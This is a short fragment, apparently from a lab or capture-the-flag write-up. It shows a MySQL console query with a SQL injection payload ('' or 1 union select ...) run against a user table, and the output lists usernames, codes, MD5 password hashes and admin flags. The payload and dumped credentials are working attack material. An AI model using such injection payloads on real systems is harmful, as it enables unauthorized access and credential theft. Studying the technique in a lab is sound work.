 mysql> select * from user where username = '' or 1 union select 'a',2,3,4,5;
+----------+-------+----------------------------------+----+---------+
| username | code | passwd | id | isadmin |
+----------+-------+----------------------------------+----+---------+
| Admin | xjjnb | e64b78fc3bc91bcbc7dc232ba8ec59e0 | 1 | 1 |
| jzpnb | 1234 | e10adc3949ba59abbe56e057f20f883e | 6 | 1 |
| xjj123 | 1234 | f379eaf3c831b04de153469d1bec345e | 7 | 0 |
| dll | 8888 | e10adc3949ba59abbe56e057f20f883e | 8 | 1 |
| a | 2 | 3 | 4 | 5 |
+----------+-------+----------------------------------+----+---------+
5 rows in set (0.00 sec)